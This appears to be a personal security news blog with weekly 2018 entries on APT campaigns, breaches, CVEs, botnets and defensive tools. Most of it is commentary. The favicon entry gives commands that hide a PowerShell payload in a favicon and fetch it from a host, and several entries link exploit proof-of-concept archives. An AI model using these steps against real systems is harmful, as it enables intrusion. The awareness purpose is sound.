pangu variant of this issue to get a real tfp0 on iOS
7.1.2 Proof of Concept:https://github.com/offensive-security/exploitdb-bin-sploits/raw/master/bin-sploits/45650.zip
The sample analysis of APT-C-27’s recent attack
Some new actions and news about the infamous APT27 group.
I'll update my
own writing accordingly.
APT-C-27 is a group that has long been engaged in cyber attacks against Arab countries such as Syria. It mainly uses APK, PE, VBS, JS files as attack vectors, involving Android and Windows platforms, using social networks and spear phishing email to spread malicious payloads.
The malicious sample captured by 360 CERT(360 Computer Emergency Readiness Team) is the Office phishing document with the embedded Package object. From the sample type, the attack was suspected to be delivered to the victim by means of a spear phishing email. The United Nations Relief and Works Agency for Palestine Refugees in the Near East (UNRWA) issued a public letter embedding an important form to induce victims to execute Package objects to carry out attack payloads.

2018 Week 42
Naked Security: How Chrome and Firefox could ruin your online business this month
Sophos Naked Security is giving us a cool news about Forefox and Chrome to block certificates signed by Symantec.
Most people who use Google’s popular browser will receive the update, and either won’t realise or won’t especially care about the changes it contains.
Next Tuesday, Firefox 63 will be released, and much the same thing will happen for users of Mozilla’s browser.
But one of the changes common to both those products, which have a huge majority of the market share amongst laptop users, may matter very much to a small but significant minority of website operators.
Chrome 70 and Firefox 63 will both be disowning any web
certificates signed by Symantec.
From this month, anyone
with Chrome or Firefox who browses to a web page “secured” with a Symantec
certificate will see an unequivocal warning insisting that the site is
insecure:
continue Paul Ducklins article here.
Undetectable C# & C++ Reverse Shells
@Bank_Security is writing about a reverse shell done in C++/C# that is hard/impossible to be detected by AV.

Introduction
On December 2017 i wrote an article about some possible Insider Attacks that using in-memory PowerShell scripts which, months ago, were not detected by the major AV solutions. During last months, after warning all the vendors, they started to detect these attacks. Among the various attacks used in my article there was the opening of a reverse shell through the powersploit script executed directly in memory that is currently detected by most of AV vendors but…
..what would happen if that same behavior was done by a C++/C# program or something else?
Continue the complete article here.
Myself in the news ...
2018 Week 41
ICANN changes DNSSEC Keys *TODAY* 11.Oct.18
While the majority of DNS resolvements are transfered via DNSSEC, the root DNS servers need to renew their DNSSEC kyes from time to time.
As the new keys have been setup a while a go already, it's just the question if your own (or the one of your provider) DNS server has already established these new keys. - If not, DNS resolvements will fail from today on.
See this list of DNS servers known, that have failed installing the new keys. This is just the minimum servers, there will be much more.
Bloomberg: The Big Hack: How China Used a Tiny Chip to Infiltrate U.S. Companies
Bloomberg is writing about a very scary situtaion (here).
Although I personally remember a situation of the US planting a special IOS into Cisco equipment as well, it's scarry that even the Chinese have been cought in doing things like that. So rather doublecheck your Supermicro mainboard....
During the ensuing top-secret probe, which remains open more than three years later, investigators determined that the chips allowed the attackers to create a stealth doorway into any network that included the altered machines. Multiple people familiar with the matter say investigators found that the chips had been inserted at factories run by manufacturing subcontractors in China.
CORRECTION:
Today, executives from both Amazon and the server manufacturer, Super Micro, are calling for the retraction of a Bloomberg report published earlier this month. The report alleged that these chips were able to compromise the computer networks of as many as 30 companies, including networks belonging to Amazon.
Last week, Apple CEO Tim Cook called for Bloomberg to retract a report claiming that Chinese spies smuggled malicious microchips into a company server. In an unprecedented move, Cook sat down for an interview with BuzzFeed News last week in order to address the allegations proposed in the Bloomberg report. Cook said, “This did not happen. There’s no truth to this,” eventually calling for the publication to retract the story which he said Apple had been denying in conversations with reporters for months.
The other two companies named in the story, Amazon and Super Micro, decided to follow in Apple’s footsteps today, offering their own statements condemning the allegations.
“@tim_cook is right. Bloomberg story is wrong about Amazon, too,” Amazon Web Services executive Andy Jassy said in a tweet earlier today.
Greenbone VA: Check for Ver. 4.2.21
If you are about to update for GOS version 4.2.21, rather check with the Greenbone support for some "feature" you might not expect... ;-)

Known issues updating to Windows 10, version 1809 (2.Oct.2018)
See your personal data leaving to heaven ... :-)
Doublecheck the
rollout of the latest MS patch carefully.
We have paused the rollout of the Windows 10 October 2018 Update (version
1809)* for all users as we investigate isolated reports of users missing
some files after updating.
For the latest information on this issue please
see John Cable's
blog.
2018 Week 40
70+ different types of home routers(all together 100,000+) are being hijacked by GhostDNS
Thanks to Erik who found a GhostDNS implementation reported by yegenshen.
Statistics of Infected Routers
Based on the logs of GhostDNS from 09-21 to 09-27, we have observed 100k+ infected router IP addresses (87.8% located in Brazil), involving 70+ router/firmwares. Due to the dynamic updates of router IP address, the actual number of infected devices should be slightly different.

read the full articel here for background and a lot of IOCs.
APT38: Details on New North Korean Regime-Backed Threat Group
FireEye gives us some background on APT38
Preparing for a "Lunch&Learn" - OSINT
See my work in progress while I prepare myself for the upcoming Lunch&Learn of OSINT
Thunderbird / Enigmail does not encrypt while saying it does
Great help for reconnaissance
A amazing job for reconnaissance can be achieved by using the tool of hdm. It will download and normalize all mayor (and free) sources that you would need to search truogh while doing reconnaissance anyway.
I've already started my PoC, so stay tuned...
Internet Data Download
Download and normalize internet data from various sources. This package is normally run on a daily basis (after 10:00am CST).
Data Sources
| Name | Description | Price |
|---|---|---|
| Sonar | FDNS, RDNS, UDP, TCP, TLS, HTTP, HTTPS scan data | FREE |
| Censys.io | TCP, TLS, HTTP, HTTPS scan data | FREE (non-commercial) |
| CT | TLS | FREE |
| CZDS | DNS zone files for "new" global TLDs | FREE |
| ARIN | American IP registry information (ASN, Org, Net, Poc) | FREE |
| CAIDA PFX2AS IPv4 | Daily snapshots of ASN to IPv4 mappings | FREE |
| CAIDA PFX2AS IPv6 | Daily snapshots of ASN to IPv6 mappings | FREE |
| US Gov | US government domain names | FREE |
| UK Gov | UK government domain names | FREE |
| RIR Delegations | Regional IP allocations | FREE |
| PremiumDrops | DNS zone files for com/net/info/org/biz/xxx/sk/us TLDs | $24.95/mo |
| WhoisXMLAPI.com | New domain whois data | $109/mo |
Hybrid Analysis with new YARA capabilities from Falcon MalQuery
Use the famous HybridAnalysis with YARA matchings from Crowdstrike Falcon MalQuery.
Sometimes dreams come true. ;) Today, we are announcing a
revoluationary new search capability to our Hybrid Analysis community platform,
which has been implemented as part of a powerful new YARA hunt and binary
pattern search capability. Including custom search filters (e.g. date ranges)
and efficacy evaluation over petabytes of data. In order to facilitate this type
of research by the security community, CrowdStrike has donated Falcon
MalQuery, its rapid malware search engine technology, to the
community.
2018 Week 39
CVE-2018-8392 | Microsoft JET Database Engine Remote Code Execution Vulnerability
Security Vulnerability (Keep the fingers off the JET Database Engine)
Published: 09/11/2018
MITRE
CVE-2018-8392
A buffer overflow vulnerability exists in the Microsoft JET Database Engine that could allow remote code execution on an affected system. An attacker who successfully exploited this vulnerability could take control of an affected system. An attacker could then install programs; view, change, or delete data; or create new accounts with full user rights. Users whose accounts are configured to have fewer user rights on the system could be less impacted than users who operate with administrative user rights.
To exploit the vulnerability, a user must open a specially crafted Excel file while using an affected version of Microsoft Windows. In an email attack scenario, an attacker could exploit the vulnerability by sending a specially crafted Excel file to the user, and then convincing the user to open the file.
The security update addresses the vulnerability by modifying how the Microsoft JET Database Engine handles objects in memory.
Hackers Target Port of Barcelona, Maritime Operations Not Affected
Do you rememeber the nopetya breakout at MAERSK? Now, this is at least the same attempt in Barcelona...
https://twitter.com/portofbarcelona/status/1042701903270961152
As per electiq
Summary
Reportedly, on September 20, 2018 the Port of Barcelona has fallen a victim of a cyber-attack that affected some of its servers and systems, forcing the organization to launch the contingency plan designed specifically for these incidents.
Key Findings:
· The port of Barcelona is yet to determine the scale of damage caused by the cyber-attack. Currently is only known that the attackers hit several servers at the infrastructure.
· Maritime operations were not affected. Land operations, such as reception and delivery of goods, also remained unaffected by the attack.
Analysis
The Port of Barcelona said that it has already informed law enforcement agencies about the incident and simultaneously has initiated legal actions against the attack.
Meet Black Rose Lucy, the Latest Russian MaaS Botnet
Checkpoint did a brilliant research on the "Malware as a Service" (MaaS) of Black Rose that was discovered. - Brilliant for the less techy criminal, or those that would like to enter that market.
Research By: Feixiang He, Bogdan Melnykov, Andrey Polkovnichenko
An organization needs to have a collaborative hiring process, advised Steve Jobs. Always a group to follow mainstream trends closely, in recent years we’ve seen cyber criminals take greater heed of this advice by increasingly hiring cyber mercenaries and Malware-as-a-Service (MaaS) providers as a way to carry out their malicious activities.
Instead of gathering an all-around team that possesses the required skillset necessary for initiating an attack completely from scratch, many threat actors prefer hiring smaller groups with a much more specialized skill set. Indeed, such threat actors buy malware services from MaaS providers in a similar way as legitimate organizations purchase cloud services, for example.
Recently, with the help of David Montenegro, the Check Point Research intercepted a new MaaS product, Black Rose Lucy, developed by a Russian speaking team whom we have dubbed ‘The Lucy Gang’.
At the time of writing, we believe the Lucy Gang has already conducted various demos to potential malicious clients and while it may well still be in its early stages, given time it could easily become a new cyber swiss army knife that enables worldwide hacker groups to orchestrate a wide range of attacks. Our analysis of this product below reveals the latest trends in the underground MaaS market. continue here...
2018 Week 38
Avira: XBash – the all-in-one botnet
Avira is giving us news about a new "evil at the sky" that has been discovered by Palo Alto Networks, infecting Windows and Linux servers.
It is specialized in taking over Hadoop, Redis, and Active MQ servers and tries to brute-force into services like web servers (HTTP), VNC, MariaDB, MySQL, PostgreSQL, Redis, MongoDB, Oracle DB, CouchDB, ElasticSearch, Memcached, FTP, Telnet, RDP, UPnP/SSDP, NTP, DNS, SNMP, LDAP, Rexec, Rlogin, Rsh, and Rsync.
Wired: THE MIRAI BOTNET ARCHITECTS ARE NOW FIGHTING CRIME WITH THE FBI
Wired is telling us about the "bad guys" now become the "good guys"...
THE THREE COLLEGE-AGE defendants behind the the Mirai botnet—an online tool that wreaked destruction across the internet in the fall of 2016 with powerful distributed denial of service attacks—will stand in an Alaska courtroom Tuesday and ask for a novel ruling from a federal judge: They hope to be sentenced to work for the FBI. continue ...
2018 Week 35
Android Banker with 190+ targeted banking apps unvieled
Lukas Stefanko has twittered that he unvieled a banker trojan in several apps.
The mitigation is "Don't trust apps from unknown sources"
Find a list of bad banking apps at pastebin.
| Germany | France | United Kingdom |
|---|---|---|
|
|
|
Splunk MISP feed integration
FX GANZER relesed a Splunk app to integrate your MISP data into Splunk and automatically match it on the most important fields of your log data.
EXCELLENT WORK .... ! ! !
I've installed it within my dev environment and had fantastic results already out-of-the box. Afetr a bit of tuning, PERFECT.
It comes with a complete dashboard:
An the correlation is done automatically to give you the correct MISP UUID to search for in your MISP.
Excellent links for our work
I found some very cool URL's that describe and link the tools we should all be aware of to ease our daily work.
Check out my extra page here.
Did you know that cyberchef from GCHQ is available via docker?
... well I didn't until I found https://isc.sans.edu/diary/24056
Have fun. :-)
British Airways: Customer data theft
Around 380.000 personal data records have been stolen by unknown cyber criminals.
The personal and financial details of customers making bookings on ba.com and the airline’s mobile app between 22:58 BST August 21, 2018 and 21:45 BST September 5, 2018 was compromised. No passport or travel details were stolen.
Only customers who made bookings or changes to their bookings on ba.com and the airline’s mobile app between 22:58 BST August 21, 2018 and 21:45 BST September 5, 2018 are affected.
Names, billing address, email address and all bank card details were all at risk.
Are my saved credit card details safe if they were used made a booking in that period?
All payment transactions, using either new cards or saved cards, made on ba.com or the mobile app from 22:58 BST August 21, 2018 to 21:45 September 5, 2018 inclusive were impacted.
No Executive Club accounts were compromised in the data theft. There is no impact to Avios or details stored with the British Airways Executive Club.
Technical details about how all that worked can be found at the detailed
report of:
Discovering patterns in network traffic with silk
Manuel Humberto and Santander Pelaez did a cool writing about organizing the massive amount of network capture data with some neat tool. If you ever come accros analysing your net data for some stuff, this will help you a alot.
2018 Week 34
PowerPool Malware Uses Windows Zero-Day Posted on Twitter
Read the complete story about how the criminals abused PowerPool for their own wins here at DarkReading and check the original tweet of Will Dorman.
Get
the PoC from SandboxEscaper at GitHUB.
2018 Week 33
Turla Threat Group Uses Email PDF Attachments to Control Stealthy Backdoor
Erik found a cool article from DarkReading
that tells us about a new way of Turlas C6C communication via mailed
PDF's.
Remember how APT28 broke into the
Germen Foreign Ministry, well this is just another way of obfuscating C6C via
mail.
"The backdoor is designed to monitor all incoming and outgoing emails from the compromised system and to collect message metadata about the sender, recipient, subject, and attachment name (if any). The data is compiled in logs that are then bundled together and sent periodically to Turla operators in specially crafted PDF documents attached to emails.
The Outlook backdoor also checks all incoming email for PDFs that might contain commands from the attackers. The malware is designed to accept commands from any threat actor that is able to encode them in the right format in a PDF document. If the email address to which the malware typically transmits stolen data is blocked, the threat actor can regain control of the backdoor simply by sending a rogue PDF with a new C2 address.
The main difference from other backdoors is that the operator can initiate the communication with the backdoor while the malware is inspecting emails being downloaded automatically to the inbox,
Hackers Stole Personal Data of 2 Million T-Mobile Customers
Motherboard reports a data breach at T-Mobile that revealed 2 million user data.
According to two different security researchers, with whom Motherboard shared that hash, it may be an encoded string hashed with the notoriously weak algorithm called MD5, which can potentially be cracked with brute-forcing attacks.
And still they have not learned how to spell security at Big-T.
LOL
Anyway, if you use this provider or one of it's subsidaries, rather
change your password soon.
0-Day: Microsoft Windows task scheduler contains a local privilege escalation vulnerability in the ALPC interface
The Carnegie Mellon University reports:
Vulnerability Note VU#906424
CVSS Metrics
| Group | Score | Vector |
|---|---|---|
| Base | 6.8 | AV:L/AC:L/Au:S/C:C/I:C/A:C |
| Temporal | 6.5 | E:F/RL:U/RC:C |
| Environmental | 6.4 | CDP:ND/TD:H/CR:ND/IR:ND/AR:ND |
References
- https://github.com/SandboxEscaper/randomrepo/blob/master/PoC-LPE.rar
- https://doublepulsar.com/task-scheduler-alpc-exploit-high-level-analysis-ff08cda6ad4f
As per Kevin Beumont:
High level overview
- Needs prior code execution to exploit.
- Exploit currently only works on 64-bit OSes (likely Win 10 and Server 2016).
What is it the flaw?
“_SchRpcSetSecurity which is part of the task scheduler ALPC endpoint allows us to set an arbitrary DACL. It will Set the security of a file in c:\windows\tasks without impersonating, a non-admin (works from Guest too) user can write here. Before the task scheduler writes the DACL we can create a hard link to any file we have read access over. This will result in an arbitrary DACL write. This PoC will overwrite a printer related dll and use it as a hijacking vector. This is ofcourse one of many options to abuse this.” — source
Ways to detect
- If you use Microsoft Sysmon, look for spoolsv.exe spawning abnormal processes — it’s a sure sign this exploit is being used (or another Spooler exploit). Similarly if you use Sysmon, look for conhost.exe (Task Scheduler) spawning under abnormal processes (e.g. the Print Spooler).
Ways to mitigate
- Antivirus, segmentation, don’t allow untrusted users to run code.
Ways to fix
- Microsoft need to fix the function. This will probably happen in a few weeks.
(Linux) TCP implementations vulnerable to Denial of Service
Again the Carnegie Mellon Universoty is reporting:
Vulnerability Note VU#962459
Description
|
CWE-400: Uncontrolled Resource Consumption ('Resource Exhaustion') - CVE-2018-5390 Linux kernel versions 4.9+ can be forced to make very expensive calls
to tcp_collapse_ofo_queue() and tcp_prune_ofo_queue() for every incoming
packet which can lead to a denial of service.
|
|
An remote attacker may be able to trigger a denial-of-service condition against a system with an available open port.
|
|
Apply a patch |
Vendor Information (Learn More)
| Vendor | Status | Date Notified | Date Updated |
|---|---|---|---|
| Akamai Technologies, Inc. | Affected | 27 Jul 2018 | 08 Aug 2018 |
| Arista Networks, Inc. | Affected | 23 Jul 2018 | 07 Aug 2018 |
| Debian GNU/Linux | Affected | 23 Jul 2018 | 07 Aug 2018 |
| F5 Networks, Inc. | Affected | 23 Jul 2018 | 09 Aug 2018 |
| FreeBSD Project | Affected | 23 Jul 2018 | 08 Aug 2018 |
| Juniper Networks | Affected | 23 Jul 2018 | 07 Aug 2018 |
| SUSE Linux | Affected | 23 Jul 2018 | 07 Aug 2018 |
| Ubuntu | Affected | 23 Jul 2018 | 07 Aug 2018 |
| ADTRAN | Not Affected | 23 Jul 2018 | 09 Aug 2018 |
| Zyxel | Not Affected | 23 Jul 2018 | 16 Aug 2018 |
| 3com Inc | Unknown | 23 Jul 2018 | 23 Jul 2018 |
| A10 Networks | Unknown | 27 Jul 2018 | 27 Jul 2018 |
| ACCESS | Unknown | 23 Jul 2018 | 23 Jul 2018 |
| Actelis Networks | Unknown | 27 Jul 2018 | 27 Jul 2018 |
| Actiontec | Unknown | 23 Jul 2018 | 23 Jul 2018 |
If you are a vendor and your product is affected, let
us know.View
More »
CVSS Metrics
| Group | Score | Vector |
|---|---|---|
| Base | 7,1 | AV:N/AC:M/Au:N/C:N/I:N/A:C |
| Temporal | 6,4 | E:POC/RL:ND/RC:C |
| Environmental | 6,4 | CDP:ND/TD:H/CR:ND/IR:ND/AR:ND |
2018 Week 33
Necurs Targeting Banks with PUB File that Drops FlawedAmmyy
Cofense reports another bank targeted campain was rolling from 7:30 EST on Aug 15 until 15:37 EST. So plerase check your LMS for "Request BOI” or “Payment Advice <random alpha numeric>” findings that could be related to that campain.
As per Cofense:
Necurs is a rootkit first observed in 2012. It
utilizes multiple Domain Generation Algorithms (DGA’s) coupled with .bit domain
names as well as P2P communications to remain resilient against shutdown. Necurs
became fairly famous when it began sending waves of Dridex and Locky a few years
ago. We have noticed an uptick in campaigns originating from the Necurs
botnet in recent weeks.
What stood out today is what changed. Necurs for months has been sending a seemingly never-ending stream of typical spam campaigns. Today at 7:30am EST we noticed a new file extension attached to its phishing campaigns: .PUB, which belongs to Microsoft Publisher. Like Word and Excel, Publisher has the ability to embed macros. So just when you are feeling confident about a layered defense protecting you from Malicious Word docs, Necurs adapts and throws you a curveball.
The other eyebrow-raising moment is when it was observed that all of the recipients worked for banks. There were no free mail providers in this campaign, signaling clear intent by the attackers to infiltrate banks specifically.
The emails are fairly basic and appear to be coming from someone in India with the subject of “Request BOI” or “Payment Advice <random alpha numeric>”.
SamSam: The (Almost) Six Million Dollar Ransomware
DEF CON 23 - Sean Metcalfe - Red vs Blue: Modern Active Directory Attacks & Defense
Hacking the Fax (by Checkpoint research)
I personally love when things come true you have not thought before.
In the below POC, Checkpoint shows us how the break a common All-In-one-FAX
machine via the analog phone line.
The technical
article of the researchers is wort reading as it gives the interested party
a lot of insights how these machines are build and what cheap devices we all
have in our network.
This all comes to live by the fact that a color-fax is directly written into
a corresponding JPG-file without any sanitizing the data. The FAX-Machine then
processing this file ends up in a buffer overflow and can be used to own the
complete FAX-Machine.
One owning the device, an eternal-blue is used to
compromise machines on the IP-Network attached to the FAX.
This might open a complete new way of attack, as the FAX-Machine is assumed of not being to become an entry into the network at all. By that, they are not specially secured and are usually not specially segregated from other important devices.
My personal respect to the research team for finding this vuln. ;-)
How to embed a powershell meterpreter into your favicon.ico
This reads like a charm and will stay completly unter the radar when accessing a malicouse site that has a malformed favicon.
Read the post of Penetration Testing Labs.
In short:
Using - KALI:
• echo 'mkdir halloworld' >
shellcode.txt
• python create_favicon.py shellcode.txt evil.png
• service
apache2 start
• mv evil.png /var/www/html/favicon.ico
Using - Windows:
• Powershell with admin rights
◦
SetExecutionPolicy unrestricted
◦ ImportModule .\readFavicon.ps1
◦
GetFaviconText -URL http://192.168.10.99/favicon.ico
-WriteTo $env:TEMP
2018 Week 32
Airbus - We make it fly ...
Airbus Zephyr S (a High Altutude Pseudo-Satelite to provide a low orbit Internet access in future) reached a new world rekord as longest solar powered flight (26 days) ever.
Read TheEngeneer:
Taking off on 11th July in Arizona, USA, the unmanned Zephyr S HAPS (High Altitude Pseudo-Satellite) was airborne for 25 days, 23 hours and 57 minutes, a duration Airbus hopes to have confirmed as a world record in the coming days. Zephyr employs a 25m wingspan covered in solar panels to power its flight and charge its lithium-sulphur batteries, allowing it to cruise in the stratosphere for extreme lengths of time.
I'm proud to be an Airbus'er ... !!!
Hackers gain access to thousands of Swiss email accounts
The Swiss "Sontaszeitung" (sunday newspaper) is reporting, that around 15000 Swiss email accounts "belonged to employees of various state administration bodies, companies close to the state, universities, and other official organizations." (as SwissInfo reports), are used to blackmail owners.
The problem besides the reputational and informational issues such an attack has, is more the fact that these information can/will be used in phishing and other attempts to infiltrate further entities. Especially state-related companies as the (in)famous RUAG might be in danger (again). As already happened at RUAG in 2016.
So please, don't use your office mail to do private stuff and
be vigilant
when opening mail (even from known senders).
WPA2 is dead, long life WPA2
Jens Steube was analyzing the new WPA3 protocol for security weaknesses and "accidentally" found some extreme vulnerability he observed in the WPA2 PSK RSN PMKID function.
Jens is sharing the tools and a POC at hashcat for educational purpose.
While the "old" technique was limited by having to capture a complete EAPOL 4-Way-handshake sequence, the "new" way, only needs to get hold of a single EAPOL-frame.
His comment on hashcat especially emphasis the new enhancements of his technique as:
The main advantages of this attack are as follow:
- No more regular users required - because the attacker directly communicates with the AP (aka "client-less" attack)
- No more waiting for a complete 4-way handshake between the regular user and the AP
- No more eventual retransmissions of EAPOL frames (which can lead to uncrackable results)
- No more eventual invalid passwords sent by the regular user
- No more lost EAPOL frames when the regular user or the AP is too far away from the attacker
- No more fixing of nonce and replaycounter values required (resulting in slightly higher speeds)
- No more special output format (pcap, hccapx, etc.) - final data will appear as regular hex encoded string
For me personally, this asks for a proof of concept braking into my own WLAN at the next free time I find. - So stay tuned.
2018 Week 31
New remote spectre attack

Remember that all major processor vendors suffer from a originaly performance enhancing vulnerability? Certain memory areas used to precompute (specutaltively) results, are not protected against unintentional reads from software. Every processor and operating system vendor worked hard the past months to place some mitigations for users, as a real fix means replacing the CPU. - The major saying was, that for the unintentional read of these memory areas, you had to have local access of the machine and if someone managed to be "on" the machine, there are even better ways to compromise the memory or gain access to data that is not intended to be seen.
Anyway, there is a new star on the Spectre-Sky called NetSpectre, that is worth looking at.
By reading the original document, it turns out that you only need to have a valid network connection to read the memory area of the attacked machine. So, a simple web access i.e. would be enough to read out the memory and retrieve all the secret keys and other valuable information stored in plain text in memory.
WOW... That really sounds like a nightmare ... !!!
But there are two facts that keep us from panicing like headless chicken.
- The found vulnerability only word in lab and has not been seen (yet) in the wild.
- Retrieving the memory from the attacked system is not very performant. It takes 3-8 hours to retrieve 8 bits in a cloud scenario and still 30 mins for one byte in a local lan.
The first mitigation for the NetSpectre, as it relies completly on timings of packets, would be to put some artificial "noise" on the line and taint the timings.
As the NetSpectre Attack send thousands of small packets to reviel the timing differences in the answers that coma back, this guides us to the second mitigation, as to use your DDoS-Equipment to drop the very small packets from one source within a certain time.
And last but not least, actually first, use a good SOC with people knowing their business. Every SIEM should alert like a firebrigade while seeing thousands of packets from one destination to one specific other one within a very short amount of time during many hours. It's actually a standard usecase a SOC has.
2018 Week 29
ICS/SCADA: Ukraine Security Service Stops VPNFilter Attack at Chlorine Station
Another ICS/SCADA topic, the DARKReading is writing about.
Interfax-Ukraine reported that the LLC Aulska station in Auly was hit with a VPNFilter infection intended to disrupt operations at the chlorine station.
"Specialists of the cyber security service established minutes after [the incident] that the enterprise's process control system and system for detecting signs of emergencies had deliberately been infected by the VPNFilter computer virus originating from Russia. The continuation of the cyber attack could have led to a breakdown in technological processes and a possible accident," the SBU wrote on its Facebook page, according to the report.
[....]
ICS/SCADA expert Robert Lee says the initial reports out of Ukraine don't provide sufficient details to confirm the attack could have caused a physical attack. "What we know right now about VPNFilter indicates that there was nothing in the malware to support the scenario of physical damage and operational impact that was described," says Lee, CEO and founder of Dragos.
He says there are other possible scenarios for a physical attack, such as the attackers "directly using that access," but the SBU's report doesn't specifically indicate that.
"In this case we need more details," he says. "Obviously the SBU is doing good work, but the rest of the community would benefit from more insight, as the scenario presented leaves many questions."

Banking: Trickbot campaign spoofing Chase Bank “Important account documents”
Did you see this email in your inbox?
DO NOT OPEN, it's trying to foul you. :-)
ICS/SCADA: Flaws Expose Siemens Protection Relays to DoS Attacks (TCP:102)
 Read the SecurityWeeks article here.
Read the SecurityWeeks article here.
Siemens has informed customers that some of the company’s SIPROTEC protection relays are exposed to denial-of-service (DoS) attacks due to a couple of vulnerabilities present in the EN100 communication module.
Researchers at ScadaX, an independent group of experts focusing on ICS and IoT security, discovered that the EN100 module and SIPROTEC 5 relays are impacted by two DoS vulnerabilities that can be exploited by sending specially crafted packets to the targeted device’s TCP port 102.
Exploitation of the flaws causes the device’s network functionality to enter a DoS condition, which Siemens says compromises the system’s availability. Manual intervention is required to restore the impacted service.
An attacker needs access to the targeted organization’s network and IEC 61850-MMS communication needs to be enabled in order to exploit the flaws, but no user interaction is required.
The vulnerabilities are similar, but one of them, tracked as CVE-2018-11451, has been classified as “high severity,” while the other, CVE-2018-11452, which impacts the EN100 module if oscilographs are running, has been rated “medium severity.” Siemens noted that SIPROTEC 5 relays are only affected by the more serious flaw.

See a quick shodan view of TCP:102 open to the Internet
2018 Week 28
Cool reconnaissance
For an order I got to scan all external IP addresses of a certain company and its subsidaries, I had some thoughts about doind a grepable database search.
Unfortunately, whois is limitited in his capabilities, so the idea is to mirror the whois into a MySQL and do the search for certain string on your local machine without any limitations.
Check my article about details (work in progress) here.
Now legal in the US: Make 3D-files of guns available to public
WIRED is giving us an article, that the US court has permitted the publishing 3D-files of guns via the internet. Including an AR-15 printout file ready to go for your 3D-printer.
I personally think that this does not need any further comments.
